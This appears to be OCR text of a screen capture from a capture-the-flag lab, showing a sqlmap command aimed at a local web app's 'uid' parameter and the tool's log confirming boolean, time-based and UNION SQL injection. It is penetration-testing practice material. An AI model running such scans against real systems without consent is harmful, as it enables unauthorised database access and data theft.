 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... kali@kali: ~ 08:04 PM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sqlmap -u http://192.168.1.122:5000/accounts?uid=31433215 --dbms=sqlite3 -p uid --risk=3 --level=5 --proxy=http://127.0.0.1:8081
{1.4.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
elopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:04:53 /2021-09-17/
[20:04:53] [INFO] testing connection to the target URL
[20:04:53] [INFO] testing if the target URL content is stable
[20:04:54] [INFO] target URL content is stable
[20:04:54] [WARNING] heuristic (basic) test shows that GET parameter 'uid' might not be injectable
[20:04:54] [INFO] testing for SQL injection on GET parameter 'uid'
[20:04:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:04:54] [INFO] GET parameter 'uid' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[20:04:54] [INFO] testing 'Generic inline queries'
[20:04:54] [INFO] testing 'SQLite inline queries'
[20:04:54] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[20:04:54] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[20:04:55] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[20:04:55] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[20:04:59] [INFO] GET parameter 'uid' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[20:04:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:04:59] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[20:04:59] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION que
ry injection technique test
[20:04:59] [INFO] target URL appears to have 4 columns in query
[20:04:59] [INFO] GET parameter 'uid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
Type here to search